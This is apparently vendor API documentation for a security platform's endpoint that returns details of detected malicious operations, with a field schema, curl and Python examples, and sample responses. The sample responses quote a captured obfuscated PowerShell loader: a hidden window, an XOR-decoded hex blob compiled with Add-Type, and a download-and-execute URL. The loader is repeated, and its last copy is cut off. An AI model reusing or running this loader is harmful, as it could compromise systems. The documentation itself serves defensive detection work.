Get Malop Details
Endpoint URL: https://<your server>/rest/detection/details
Endpoint URI: detection/details
Action: POST
Returns details about a specified Endpoint Protection Malop. If you want to retrieve details for AI Hunt Malops, see Get Details on a Specific AI Hunt Malop.
This request is supported for versions 20.1.43 and later.
Note
Ensure that you have logged into the Cybereason platform. For details, see Log in with the API.
Request Headers
You must add an Content-Type:application/json header with the request.
Note
If you are using cURL, add the authorization cookie details or the path to the file containing the cookie details as part of every request.
Request Body
Input: JSON
Depending on your browser settings, this linked file may open in a separate tab instead of downloading directly to your machine. If this happens, use the Save As option in your browser to save the file locally.
Note
When sending this request, there may be a delay in returning a response, depending on how much data and activity is in your system. Ensure you do not send this request multiple times while waiting for a response as this may cause unexpected results and performance issues in your environment.

{
"malopGuid":"<malop ID>"
}
Request Parameters
URL/URI parameters: none
Request Body Parameters: Add the unique GUID string the Cybereason platform uses for the Malop.
Response Status Codes
This request can return the following status codes:
200: Success OK
400: Malop ID is not valid
Response Success Schema
The response contains the following fields:
Field |
Type |
Description |
|---|---|---|
guid |
Integer |
The unique identifier the Cybereason platform assigns to the item. Note that the first guid parameter in the response is the GUID for the Malop. Other guid parameters refer to a specific items like a file or a process. |
status |
Enum |
The status of the specific Malop. Possible values include:
|
displayName |
String |
The name for the Malop or related Element in the Malops management screen or Malop details screen. |
detectionEngines |
Enum |
The detection engine that generates the Malop. Possible values include:
|
detectionTypes |
Enum |
The type of detection for the root cause. Possible values include:
|
malopDetectionType |
Enum |
The category of detection that recognized the malicious behavior. Possible values include:
|
machines |
Array |
An object that contains a list of machines associated with the root cause of the Malop. Each machine has an individual GUID. |
osType |
Enum |
The type of operating system found on the machine. Possible values include:
|
connected |
Boolean |
Indicates whether or not the sensor on the machine is connected to the Cybereason server. |
isolated |
Boolean |
Indicates whether or not the machine is currently isolated from outside communication. |
lastConnected |
Integer |
The time (in epoch) when the sensor was last seen as connected to the Cybereason server. |
adOU |
String |
The organizational unit associated with this machine according to Active Directory information. |
adOrganization |
String |
The organization details associated with this machine according to Active Directory information. |
adDisplayName |
String |
The machine display name according to Active Directory information. |
adDNSHostName |
String |
The DNS host according to Active Directory information. |
adDepartment |
String |
The department associated with this machine according to Active Directory information. |
adCompany |
String |
The company associated with this machine according to Active Directory information. |
adLocation |
String |
The location for the machine according to the Active Directory information. |
adMachineRole |
String |
The machine role according to Active Directory information. |
pylumID |
String |
The unique identifier the Cybereason platform assigned to the sensor installed on the machine. |
labels |
String |
Details on the Malop’s labels |
priority |
Enum |
The priority of this Malop. Possible values include:
If there is no priority set, this value returns null. |
decisionStatuses |
Enum |
The prevention action that the Cybereason platform applied to this Malop. Possible values include:
|
severity |
Enum |
The severity for the Malop. Possible values include:
|
detectionValues |
String |
The event detection for this Endpoint Protection Malop. |
detectionValueTypes |
Enum |
The detection type for the file. Possible values include:
|
description |
String |
The description the Cybereason platform uses for this type of Malop. |
hasAnyScanEvent |
Boolean |
Indicates whether the Malop had any events discovered in a scan. |
activeProcessesCount |
Integer |
The count of any processes associated with the Malop that are still active. |
totalProcessesCount |
Integer |
The count of the total number of processes associated with the Malop. |
processes |
Array |
An object that contains a list of processes associated with the root cause of the Malop. Each user has an individual GUID. |
pid |
Integer |
The Process ID number in the operating system. |
commandLines |
String |
The command line for the processes associated with the Malop. |
decodedCommandLines |
String |
The command line that was decoded for any obfuscated command lines. |
calculatedUser |
String |
The user account under which the process is run. |
commandLine |
String |
The command line used with this specific process. |
iconBase64 |
String |
The icon used for the image file associated with this Malop. |
files |
Array |
An object containing details on the files associated with the Malop. |
sha1String |
String |
The SHA1 hash value for the file associated with the Malop. |
correctedPath |
String |
The path to the file associated with the Malop. |
signer |
String |
The name of the company that signed the image file associated with the Malop. |
fileClassificationType |
Enum |
The file classification that the Cybereason platform assigned to the file. Possible values include:
|
filePaths |
String |
The path to the file associated with the Malop. |
modifiedTime |
Integer |
The time (in epoch) when the file was last modified. |
quarantined |
Boolean |
Indicates whether the file associated with the Malop has been quarantined. |
fileHash |
String |
The file hash value for the file associated with the Malop. |
scriptDetectionTypes |
Enum |
The type of detection that the PowerShell Protection script analysis used. Possible values include:
|
users |
Array |
An object that contains a list of users associated with the root cause of the Malop. Each user has an individual GUID. |
admin |
Boolean |
Indicates whether a user has administrative privileges on the machine. |
localSystem |
Boolean |
Indicates whether the user has local system privileges on the machine. |
domainUser |
Boolean |
Indicates whether a user is a domain user on the machine. |
ownerMachine |
String |
The machine on which the item such as a process or file is found. |
ownerMachineName |
String |
The name of the machine on which the item such as a file or process associated with the Malop is found. |
ownerMachineGuid |
String |
The unique identifier used by the Cybereason platform for the machine on which the item such as a file or process associated with the Malop was found. |
elementDisplayName |
String |
The name of the item, such as a file or process associated with the Malop. |
creationTime |
Integer |
The time (in epoch) when the Cybereason platform generated this Malop or an item such as a file or process was created. |
lastUpdateTime |
Integer |
The time (in epoch) when this Malop was last updated by the Cybereason platform or an item (file, process, and so forth) was updated. |
edr |
Boolean |
Indicates whether the Malop is an Auto Hunt Malop or an Endpoint Protection Malop. |
escalated |
Boolean |
Indicates whether someone has marked the Malop as escalated. |
Response Failure Schema
None
Important Response Fields
Important information is found in these fields:
status parameter: The status for this specific Malop.
displayName parameter: The name of the Malop (usually the process name or logon session name that is the root cause of the Malop).
rootCauseElementType parameter: The Element identified as the root cause of the Malop.
detectionEngines parameter: The method by which the Cybereason platform detected the malicious activity.
malopDetectionType parameter: The type of Malop.
machines object: An object containing details on the machines associated with the Malop.
users object: An object containing details on the users associated with the Malop.
files object: An object containing details on the files associated with the Malop.
processes object: An object containing details on the processes associated with the Malop.
creationTime parameter: The timestamp (in epoch) when the Malop was generated by the platform.
lastUpdateTime parameter: The timestamp (in epoch) when the Malop was last updated with additional information.
severity parameter: The assigned severity for the Malop.
filePaths parameter: The path to the file (if a file is the root cause Element of the Malop).
commandLines parameter: The command line used by the process (if a file is the root cause of a Malop).
fileHash parameter: The hash value of the file (if a file is the root cause Element of the Malop).
Example: Retrieve Malop details
Request
curl --request POST \
--url https://12.34.56.78/rest/detection/details \
--header 'Content-Type:application/json' \
--data '{
"malopGuid":"11.-7739814009106746960"
}'
Response
{
"guid":"11.-7739814009106746960",
"status":"Closed",
"displayName":"_outputadc485f.exe",
"rootCauseElementType":"File",
"rootCauseElementNamesCount":1,
"detectionEngines":["AntiVirus"],
"detectionTypes":["Known malware"],
"malopDetectionType":"KNOWN_MALWARE",
"machines": [
{
"guid":"16789215.1198775089551518743",
"displayName":"A07-B08",
"osType":"WINDOWS",
"connected":true,
"isolated":false,
"lastConnected":1567303896673,
"adOU":null,
"adOrganization":null,
"adDisplayName":null,
"adDNSHostName":null,
"adDepartment":null,
"adCompany":null,
"adLocation":null,
"adMachineRole":null,
"pylumId":"PYLUMCLIENT_NSS-AUG19_A07-B08_0050568DA00B"
}
],
"users":null,
"creationTime":1566536032000,
"lastUpdateTime":1566561957000,
"labels":"nulcl",
"iconBase64":null,
"priority":null,
"decisionStatuses":["Disinfect"],
"severity":"Low",
"signer":null,
"fileClassificationType":"av_detected",
"filePaths": ["c:\\users\\admin\\downloads\\_outputadc485f.exe"],
"commandLines":[],
"decodedCommandLines":[],
"detectionValues":["Trojan.GenericKD.41607134"],
"detectionValueTypes":["DVT_FILE"],
"fileHash":"4ffb2c3b932d9e2c105d84618a05af22ec515912",
"scriptDetectionTypes":["SDT_UNKNOWN"],
"descriptions":["Known malware with 4 file names was detected"],
"hasAnyScanEvent":false,
"activeProcessesCount":0,
"totalProcessesCount":0,
"processes":[],
"files":[
{
"guid":"1696013243.-2055634601357941533",
"ownerMachineName":"a07-b33",
"ownerMachineGuid":"1696013243.1198775089551518743",
"sha1String":"4ffb2c3b932d9e2c105d84618a05af22ec515912",
"correctedPath":"c:\\users\\admin\\downloads\\_outputadc485f.exe",
"modifiedTime":null,
"elementDisplayName":"_outputadc485f.exe",
"quarantined":false
}
],
"edr":false,
"escalated":false
}
Request
Depending on your browser settings, this linked file may open in a separate tab instead of downloading directly to your machine. If this happens, use the Save As option in your browser to save the file locally.
Use this request body:
{ "malopGuid":"11.-5851726820006539075" }Response
{
"guid":"11.-5851726820006539075",
"status":"Closed",
"displayName":"http://visiontecnologica.cl/notepad.exe",
"rootCauseElementType":"Process",
"rootCauseElementNamesCount":1,
"detectionEngines":["Script"],
"detectionTypes":["PowerShell download and execute"],
"malopDetectionType":"CNC",
"machines": [
{
"guid":"-371122089.1198775089551518743",
"displayName":"a07-b12",
"osType":"WINDOWS",
"connected":false,
"isolated":false,
"lastConnected":1568678623282,
"adOU":null,
"adOrganization":null,
"adDisplayName":null,
"adDNSHostName":null,
"adDepartment":null,
"adCompany":null,
"adLocation":null,
"adMachineRole":null,
"pylumId":"PYLUMCLIENT_NSS-AUG19_A07-B12_0050568D479D"
}
],
"users": [
{
"guid":"0.8712833179487650142",
"displayName":"a07-b12\\admin",
"admin":true,
"localSystem":false,
"domainUser":false,
"adSid":null,
"adDisplayName":null,
"adLogonName":null,
"adDepartment":null,
"adSamAccountName":null,
"adMemberOf":null,
"adCompany":null,
"adAssociatedDomain":null,
"adMail":null,
"adOU":null,
"adPrimaryGroupID":null,
"adCountry":null
}
],
"creationTime":1568645884000,
"lastUpdateTime":1568645884000,
"labels":null,
"iconBase64":"iVBORw0KGgoAAAANSUhEUgAAACAAAAAgCAYAAABzenr0AAAAAXNSR0IArs4c6QAAAARnQU1BAACxjwv8YQUAAAAJcEhZcwAADsMAAA7DAcdvqGQAAARxSURBVFhH7VdZTxNRFPYn8FN4MNH4wFZAAYEqwegbmgCJipYdZbEgshSraEyUJ9xNjFEwMQGUgBsoVIGCgiIUZWllsSLIpng859657czcYfkBTHIz3eZ+5/vOOd893bZt69pSwECBoLSWJFNOF0SdcenWMOw5M4yf8fumV5HyW3Yfgj1FQxBdMgqxZVNmwwSEZTm8CZf+gVj7q//C/osrsM++BObzC2Cumod42y+Iq/wJsRUztBHsPfcdYkrdEHN2nG0eZf3Kgiew3YWDsLvgE0Tm90PEqQ8QkdeLrwcgtnzaKgWA7APpQQn8whKk38QAVOBxFT9oEwSfhL2lHgSf4ODFa4Cf5uDhuT0sGHzeYhRAEm3MAqhe5cwRfHjyH9DV3LvCmPvAy9TgYxBd/A3Zj8jMCfwUB+fpHcZ9vIFGAdQSKAf/g+DLYLYvMHBxNTuXOfO1wKk+Cr+g7J+57DpwU/Y7lirD/OOXLjX4Pvsi5v03PHasaIJ45lxE6YXsKuYEXiTAByDy9Edk3gfheU4Iz+kGU/Z7CMvqJAVbZPYnWgMoYsFcgMdXzUF85SzKv6wJouoBFZwBeCEx14HnCnAHSwHuKRdg8InnZpKGZNeA22YxYi/KPgPEXH1dqJvhORfMNwAPy+xgHYHFLLdg8MmXViwMGRw/I3DRbs96tDVhfzSlFB0yLzBgnkOyO4DAQzPeMNWwnQOkFIRmvm0Rvc5kJ+Y6cNHrzpEljRLnH3pUvd7nazcTgWf7wUPS26iAXYYFSIWyWaNJrBiFIbe2JpIvUsH5e51yTRUflsWZEzjdsa1rZfbp7YGUx42NZsxnNE1dcxoVrj5wqJgL8E5AZSE0vR1CLK/QB7rJW2QDwsgsZKfCYtczmmPXJiT2v+aXIOrkPZ/RcOYKeAaBvwasMVas2GWyAWGB1DKH28Dl7HXTML+4qjWmjiEISrmNEr9mLbYWOHYZK2bD/KNHuyRwldEkVo5BW7+2+ol1Re1z2JH8UDIaJjsxx6CIOYHjOUP5lw0IWySArFP0OrNY5XSjljle4wGP94+Gdb9rEhJz70Ow5SUHVxkNbzcFHL8X4JQSPGNkA0LJzHSIqHudtVvJONxpndUA05tbT7pg++G7YEJQY3Be8VR0ApzYk8tiALIBYd6sxFh9rh+wuUHf6yT5kZJ62HW0gfl76qVBuPnUAzea3Lgm4HrjOK4xuN4wCpYrvSj9C5S9lUlPK6Z0ggKQDSgiz9miHyr0zJup0FLvsJYicDrXN7oS8jmwWHieGBsQebN+oqlp+OHbnxVaSp1moqFzfW7h77oxxFju+8CpEJG9bECYQ2ZA/onGbzRpl99DbFY9BFle+M91ZaKhdjtU2gUp5U9xNfFV1shWclkDHMyvh50p+KyiAP0eA0iSWhDltEQXjyrjlPZo1cxyBkOFkdGoi04tvzLmyQaE04qV5jjpXJcmGhwqlHFqPaNRg2ryb5v1GhoQtoaZPEAewdUj+eZHcJr19HspM6Ys/9afoi0FUIH/OkgnRZ2X7ZgAAAAASUVORK5CYII=",
"priority":null,
"decisionStatuses":["Prevented"],
"severity":"Low",
"signer":null,
"fileClassificationType":null,
"filePaths":[],
"commandLines":["powershell -WindowStyle Hidden \r\nfunction n4b454c {\r\nparam($u16a2ef)\r\n$j9b8c87 = 'ud439a';$r218c82 = '';\r\nfor ($i = 0; $i -lt $u16a2ef.length; $i+=2) {\r\n$p2f6895 = [convert]::ToByte($u16a2ef.Substring($i, 2), 16);\r\n$r218c82 += [char]($p2f6895 -bxor $j9b8c87[($i / 2) % $j9b8c87.length]);\r\n}\r\nreturn $r218c82;\r\n}\r\n$a8983 = '00175d5d5e41261d47475c0c4e11475a570655374d404d04184a664657151c09511d700f0101465c49321016425a5a04065f4140500f1244674a4a1510091a775000120a5b404d0816170f464a081b03146040120101591d702e4e11475a570655374d404d04184a7a564d5a786e44465b0d1c0714505500061714465f5216515648622519087d5e490e07101c115204070a515f0a535748715d4d130c345b5a5715484673564d31070b57725d05070147401b48284444465b0d1c0714404d00010d57135c190101465d19281b1064474b411d5301045b005d2d5a476915074458050154165318404d131c0a531348551406031a023a3108587a54111a16401b1b0a10165a565552474618137c0f01164d6356081b10140e1943390b555775081716554140435c3914434c03190d57134a1514105d5019040d10514157413c0a40634d135516000b0a58424c47474b081b031456015442051d08622519087d5e490e07101c115204070a515f0a53574814765715071d645c500f0159166550130111555f69131a1051504d435c3914434c03190d57134a1514105d5019040d1051415741170b5b5f1917135656510f005d2d5a476915074443005a581648617a57152510461353054301031f19141c0a40134b57445d025715411a1140134c081b1014585d55445d031a023a3108587a54111a16401b1b2a10165a565552474a505f55435944715d4d130c345b5a571548466647552c1a12517e5c0c1a164d1115412601407f58120121464156134802555f4a045c3914404d00010d57135c190101465d19171a0d501341501757050011281b1064474b41195051055a4d3c0a40634d13551e570b01054352185a5715550e00570e575c5f44465b0d1c0714404d00010d5713500f01444d0a0f5613011c1a42281b1064474b411455020a0e00555914410d59465d031b5755175001075a49575500030055425155020e5140550d0301435c4d0f5a5f491455020a0e0048597d5d4d3101161a695c131a4d4f5456151a4455070d05405f497a5715251046134c564251510e515640535652110044520d04584d1b5056070c55164c16000d514c5003065857145406020d51145302070f5413540302095043461d1a0208134c41040e541059097a57152510461d6304070b1d485e0e010b14520d5511510f4e6c281b1064474b41190602515a50484c617a57152510461a0c5a000d5a47190c405656575b5c455f5d551140030206515b57144c41040e54104858510f0316551803415545485b464d41185106515d035c4d4f5456151a4455070d05405f49714015103f69135b5544505002041a451c070215510d02521f09194c544908700f013440411914445d5551042c1416475b580d5b25585f56023d23585c5b00194c071a022c1416475b580d5b275b434049175005075d5059541846085814061800105a0d55560008525d0a514419281b1064474b49005303065c4f210b7d5d4d57414c1d18091945540551104d00550d525b4d464d0f520d5511510e136e041727585a5c0f0144580208574c51095d5c16553351517a0d1c015a4711484e174041500f1244420b5d524059715d4f08070b5a5e5c0f014a73564d271a0850564b3114105c1b7c0f030d465c570c100a401d6a1110075d5255271a0850564b4f3414445f500214105d5c57251410551a1243293845055a5343005611120f410600060d025d4601510950410701051b484e0805020f58404a705c4e0f190b55577f0819011c5d0d03415100501143440005030d51415704000d04400505010c05415401030904440605030c50405401040904445d04510c52400501520951400604040c59440701040904455504020d55405601570d07445405500c50574d1845010546511d0869131a0751404a3201054647700f130b14455f051602570e5704024464415602101747604d0007107d5d5f0e5d120c570a545c5f644156021017471d6a151416401b4f0711075250105a070140464b0f55540f4e491417085d5019120105405a5a410610465a5706550a00510d5441071c404d131c0a531348044257010a0b480e174041500f124458050154165309114c0541570d521b5a0610465a57065516000b0a58425967474b081b031a765411011d0f5556135d0d5a47190848540f5a05101053070600535b28515d5e151d5f5d1804535c1f564a4d04550c03060e031459775c57171016401d6d0e371d405611101053070600535b3741514a15070d5a54110859561d1f08575c5f460701524c531f0e11021d05461a11094251035158412b445805015416536f1b504e474d1416190d435c01500e4f39015a544d09284d0f4e4b040111465d1913415c070a0e5a0819';\r\n$a89832 = n4b454c($a8983);\r\nAdd-Type -TypeDefinition $a89832;\r\n[uf3c5b]::y967fe();\r\n\r\n\r\n"],
"decodedCommandLines":[],
"detectionValues":["http://visiontecnologica.cl/notepad.exe"],
"detectionValueTypes":["DVT_DOMAIN"],
"fileHash":"f393d7b531cd44ce418647fe95715adc3e3c61d2",
"scriptDetectionTypes":["SDT_PS_INVOKE_EXPRESSION_AFTER_DOWNLOAD_STRING"],
"descriptions":["PowerShell used to execute suspicious 'download' commands"],
"hasAnyScanEvent":false,
"activeProcessesCount":0,
"totalProcessesCount":1,
"processes": [
{
"guid":"-371122089.-678811392599790505",
"elementDisplayName":"powershell.exe",
"pid":1828,
"ownerMachine":"a07-b12",
"calculatedUser":"a07-b12\\admin",
"commandLine":"powershell -WindowStyle Hidden \r\nfunction n4b454c {\r\nparam($u16a2ef)\r\n$j9b8c87 = 'ud439a';$r218c82 = '';\r\nfor ($i = 0; $i -lt $u16a2ef.length; $i+=2) {\r\n$p2f6895 = [convert]::ToByte($u16a2ef.Substring($i, 2), 16);\r\n$r218c82 += [char]($p2f6895 -bxor $j9b8c87[($i / 2) % $j9b8c87.length]);\r\n}\r\nreturn $r218c82;\r\n}\r\n$a8983 = '00175d5d5e41261d47475c0c4e11475a570655374d404d04184a664657151c09511d700f0101465c49321016425a5a04065f4140500f1244674a4a1510091a775000120a5b404d0816170f464a081b03146040120101591d702e4e11475a570655374d404d04184a7a564d5a786e44465b0d1c0714505500061714465f5216515648622519087d5e490e07101c115204070a515f0a535748715d4d130c345b5a5715484673564d31070b57725d05070147401b48284444465b0d1c0714404d00010d57135c190101465d19281b1064474b411d5301045b005d2d5a476915074458050154165318404d131c0a531348551406031a023a3108587a54111a16401b1b0a10165a565552474618137c0f01164d6356081b10140e1943390b555775081716554140435c3914434c03190d57134a1514105d5019040d10514157413c0a40634d135516000b0a58424c47474b081b031456015442051d08622519087d5e490e07101c115204070a515f0a53574814765715071d645c500f0159166550130111555f69131a1051504d435c3914434c03190d57134a1514105d5019040d1051415741170b5b5f1917135656510f005d2d5a476915074443005a581648617a57152510461353054301031f19141c0a40134b57445d025715411a1140134c081b1014585d55445d031a023a3108587a54111a16401b1b2a10165a565552474a505f55435944715d4d130c345b5a571548466647552c1a12517e5c0c1a164d1115412601407f58120121464156134802555f4a045c3914404d00010d57135c190101465d19171a0d501341501757050011281b1064474b41195051055a4d3c0a40634d13551e570b01054352185a5715550e00570e575c5f44465b0d1c0714404d00010d5713500f01444d0a0f5613011c1a42281b1064474b411455020a0e00555914410d59465d031b5755175001075a49575500030055425155020e5140550d0301435c4d0f5a5f491455020a0e0048597d5d4d3101161a695c131a4d4f5456151a4455070d05405f497a5715251046134c564251510e515640535652110044520d04584d1b5056070c55164c16000d514c5003065857145406020d51145302070f5413540302095043461d1a0208134c41040e541059097a57152510461d6304070b1d485e0e010b14520d5511510f4e6c281b1064474b41190602515a50484c617a57152510461a0c5a000d5a47190c405656575b5c455f5d551140030206515b57144c41040e54104858510f0316551803415545485b464d41185106515d035c4d4f5456151a4455070d05405f49714015103f69135b5544505002041a451c070215510d02521f09194c544908700f013440411914445d5551042c1416475b580d5b25585f56023d23585c5b00194c071a022c1416475b580d5b275b434049175005075d5059541846085814061800105a0d55560008525d0a514419281b1064474b49005303065c4f210b7d5d4d57414c1d18091945540551104d00550d525b4d464d0f520d5511510e136e041727585a5c0f0144580208574c51095d5c16553351517a0d1c015a4711484e174041500f1244420b5d524059715d4f08070b5a5e5c0f014a73564d271a0850564b3114105c1b7c0f030d465c570c100a401d6a1110075d5255271a0850564b4f3414445f500214105d5c57251410551a1243293845055a5343005611120f410600060d025d4601510950410701051b484e0805020f58404a705c4e0f190b55577f0819011c5d0d03415100501143440005030d51415704000d04400505010c05415401030904440605030c50405401040904445d04510c52400501520951400604040c59440701040904455504020d55405601570d07445405500c50574d1845010546511d0869131a0751404a3201054647700f130b14455f051602570e5704024464415602101747604d0007107d5d5f0e5d120c570a545c5f644156021017471d6a151416401b4f0711075250105a070140464b0f55540f4e491417085d5019120105405a5a410610465a5706550a00510d5441071c404d131c0a531348044257010a0b480e174041500f124458050154165309114c0541570d521b5a0610465a57065516000b0a58425967474b081b031a765411011d0f5556135d0d5a47190848540f5a05101053070600535b28515d5e151d5f5d1804535c1f564a4d04550c03060e031459775c57171016401d6d0e371d405611101053070600535b3741514a15070d5a54110859561d1f08575c5f460701524c531f0e11021d05461a11094251035158412b445805015416536f1b504e474d1416190d435c01500e4f39015a544d09284d0f4e4b040111465d1913415c070a0e5a0819';\r\n$a89832 = n4b454c($a8983);\r\nAdd-Type -TypeDefinition $a89832;\r\n[uf3c5b]::y967fe();\r\n\r\n\r\n","creationTime":1568644970200,
"endTime":1568644983361
}
],
"files":[],
"edr":false,
"escalated":false
}
Request
Depending on your browser settings, this linked file may open in a separate tab instead of downloading directly to your machine. If this happens, use the Save As option in your browser to save the file locally.
import requests
import json
# Login information
username ="[email protected]"
password = "mypassword"
server = "myserver.com"
port = "443"
data = {
"username": username,
"password": password
}
headers = {"Content-Type": "application/json"}
base_url = "https://" + server + ":" + port
login_url = base_url + "/login.html"
session = requests.session()
response = session.post(login_url, data=data, verify=True)
print (response.status_code)
print (session.cookies.items())
# Request URL
endpoint_url = "/rest/detection/details"
api_url = base_url + endpoint_url
# These are the parameters required to run the request.
malop_id = "11.-5851726820006539075"
query = json.dumps({"malopGuid":malop_id})
api_headers = {'Content-Type':'application/json'}
api_response = session.request("POST", api_url, data=query, headers=api_headers)
your_response = json.loads(api_response.content)
print(json.dumps(your_response, indent=4, sort_keys=True))
Response
{
"guid":"11.-5851726820006539075",
"status":"Closed",
"displayName":"http://visiontecnologica.cl/notepad.exe",
"rootCauseElementType":"Process",
"rootCauseElementNamesCount":1,
"detectionEngines":["Script"],
"detectionTypes":["PowerShell download and execute"],
"malopDetectionType":"CNC",
"machines": [
{
"guid":"-371122089.1198775089551518743",
"displayName":"a07-b12",
"osType":"WINDOWS",
"connected":false,
"isolated":false,
"lastConnected":1568678623282,
"adOU":null,
"adOrganization":null,
"adDisplayName":null,
"adDNSHostName":null,
"adDepartment":null,
"adCompany":null,
"adLocation":null,
"adMachineRole":null,
"pylumId":"PYLUMCLIENT_NSS-AUG19_A07-B12_0050568D479D"
}
],
"users": [
{
"guid":"0.8712833179487650142",
"displayName":"a07-b12\\admin",
"admin":true,
"localSystem":false,
"domainUser":false,
"adSid":null,
"adDisplayName":null,
"adLogonName":null,
"adDepartment":null,
"adSamAccountName":null,
"adMemberOf":null,
"adCompany":null,
"adAssociatedDomain":null,
"adMail":null,
"adOU":null,
"adPrimaryGroupID":null,
"adCountry":null
}
],
"creationTime":1568645884000,
"lastUpdateTime":1568645884000,
"labels":null,
"iconBase64":"iVBORw0KGgoAAAANSUhEUgAAACAAAAAgCAYAAABzenr0AAAAAXNSR0IArs4c6QAAAARnQU1BAACxjwv8YQUAAAAJcEhZcwAADsMAAA7DAcdvqGQAAARxSURBVFhH7VdZTxNRFPYn8FN4MNH4wFZAAYEqwegbmgCJipYdZbEgshSraEyUJ9xNjFEwMQGUgBsoVIGCgiIUZWllsSLIpng859657czcYfkBTHIz3eZ+5/vOOd893bZt69pSwECBoLSWJFNOF0SdcenWMOw5M4yf8fumV5HyW3Yfgj1FQxBdMgqxZVNmwwSEZTm8CZf+gVj7q//C/osrsM++BObzC2Cumod42y+Iq/wJsRUztBHsPfcdYkrdEHN2nG0eZf3Kgiew3YWDsLvgE0Tm90PEqQ8QkdeLrwcgtnzaKgWA7APpQQn8whKk38QAVOBxFT9oEwSfhL2lHgSf4ODFa4Cf5uDhuT0sGHzeYhRAEm3MAqhe5cwRfHjyH9DV3LvCmPvAy9TgYxBd/A3Zj8jMCfwUB+fpHcZ9vIFGAdQSKAf/g+DLYLYvMHBxNTuXOfO1wKk+Cr+g7J+57DpwU/Y7lirD/OOXLjX4Pvsi5v03PHasaIJ45lxE6YXsKuYEXiTAByDy9Edk3gfheU4Iz+kGU/Z7CMvqJAVbZPYnWgMoYsFcgMdXzUF85SzKv6wJouoBFZwBeCEx14HnCnAHSwHuKRdg8InnZpKGZNeA22YxYi/KPgPEXH1dqJvhORfMNwAPy+xgHYHFLLdg8MmXViwMGRw/I3DRbs96tDVhfzSlFB0yLzBgnkOyO4DAQzPeMNWwnQOkFIRmvm0Rvc5kJ+Y6cNHrzpEljRLnH3pUvd7nazcTgWf7wUPS26iAXYYFSIWyWaNJrBiFIbe2JpIvUsH5e51yTRUflsWZEzjdsa1rZfbp7YGUx42NZsxnNE1dcxoVrj5wqJgL8E5AZSE0vR1CLK/QB7rJW2QDwsgsZKfCYtczmmPXJiT2v+aXIOrkPZ/RcOYKeAaBvwasMVas2GWyAWGB1DKH28Dl7HXTML+4qjWmjiEISrmNEr9mLbYWOHYZK2bD/KNHuyRwldEkVo5BW7+2+ol1Re1z2JH8UDIaJjsxx6CIOYHjOUP5lw0IWySArFP0OrNY5XSjljle4wGP94+Gdb9rEhJz70Ow5SUHVxkNbzcFHL8X4JQSPGNkA0LJzHSIqHudtVvJONxpndUA05tbT7pg++G7YEJQY3Be8VR0ApzYk8tiALIBYd6sxFh9rh+wuUHf6yT5kZJ62HW0gfl76qVBuPnUAzea3Lgm4HrjOK4xuN4wCpYrvSj9C5S9lUlPK6Z0ggKQDSgiz9miHyr0zJup0FLvsJYicDrXN7oS8jmwWHieGBsQebN+oqlp+OHbnxVaSp1moqFzfW7h77oxxFju+8CpEJG9bECYQ2ZA/onGbzRpl99DbFY9BFle+M91ZaKhdjtU2gUp5U9xNfFV1shWclkDHMyvh50p+KyiAP0eA0iSWhDltEQXjyrjlPZo1cxyBkOFkdGoi04tvzLmyQaE04qV5jjpXJcmGhwqlHFqPaNRg2ryb5v1GhoQtoaZPEAewdUj+eZHcJr19HspM6Ys/9afoi0FUIH/OkgnRZ2X7ZgAAAAASUVORK5CYII=",
"priority":null,
"decisionStatuses":["Prevented"],
"severity":"Low",
"signer":null,
"fileClassificationType":null,
"filePaths":[],
"commandLines":["powershell -WindowStyle Hidden \r\nfunction n4b454c {\r\nparam($u16a2ef)\r\n$j9b8c87 = 'ud439a';$r218c82 = '';\r\nfor ($i = 0; $i -lt $u16a2ef.length; $i+=2) {\r\n$p2f6895 = [convert]::ToByte($u16a2ef.Substring($i, 2), 16);\r\n$r218c82 += [char]($p2f6895 -bxor $j9b8c87[($i / 2) % $j9b8c87.length]);\r\n}\r\nreturn $r218c82;\r\n}\r\n$a8983 = '00175d5d5e41261d47475c0c4e11475a570655374d404d04184a664657151c09511d700f0101465c49321016425a5a04065f4140500f1244674a4a1510091a775000120a5b404d0816170f464a081b03146040120101591d702e4e11475a570655374d404d04184a7a564d5a786e44465b0d1c0714505500061714465f5216515648622519087d5e490e07101c115204070a515f0a535748715d4d130c345b5a5715484673564d31070b57725d05070147401b48284444465b0d1c0714404d00010d57135c190101465d19281b1064474b411d5301045b005d2d5a476915074458050154165318404d131c0a531348551406031a023a3108587a54111a16401b1b0a10165a565552474618137c0f01164d6356081b10140e1943390b555775081716554140435c3914434c03190d57134a1514105d5019040d10514157413c0a40634d135516000b0a58424c47474b081b031456015442051d08622519087d5e490e07101c115204070a515f0a53574814765715071d645c500f0159166550130111555f69131a1051504d435c3914434c03190d57134a1514105d5019040d1051415741170b5b5f1917135656510f005d2d5a476915074443005a581648617a57152510461353054301031f19141c0a40134b57445d025715411a1140134c081b1014585d55445d031a023a3108587a54111a16401b1b2a10165a565552474a505f55435944715d4d130c345b5a571548466647552c1a12517e5c0c1a164d1115412601407f58120121464156134802555f4a045c3914404d00010d57135c190101465d19171a0d501341501757050011281b1064474b41195051055a4d3c0a40634d13551e570b01054352185a5715550e00570e575c5f44465b0d1c0714404d00010d5713500f01444d0a0f5613011c1a42281b1064474b411455020a0e00555914410d59465d031b5755175001075a49575500030055425155020e5140550d0301435c4d0f5a5f491455020a0e0048597d5d4d3101161a695c131a4d4f5456151a4455070d05405f497a5715251046134c564251510e515640535652110044520d04584d1b5056070c55164c16000d514c5003065857145406020d51145302070f5413540302095043461d1a0208134c41040e541059097a57152510461d6304070b1d485e0e010b14520d5511510f4e6c281b1064474b41190602515a50484c617a57152510461a0c5a000d5a47190c405656575b5c455f5d551140030206515b57144c41040e54104858510f0316551803415545485b464d41185106515d035c4d4f5456151a4455070d05405f49714015103f69135b5544505002041a451c070215510d02521f09194c544908700f013440411914445d5551042c1416475b580d5b25585f56023d23585c5b00194c071a022c1416475b580d5b275b434049175005075d5059541846085814061800105a0d55560008525d0a514419281b1064474b49005303065c4f210b7d5d4d57414c1d18091945540551104d00550d525b4d464d0f520d5511510e136e041727585a5c0f0144580208574c51095d5c16553351517a0d1c01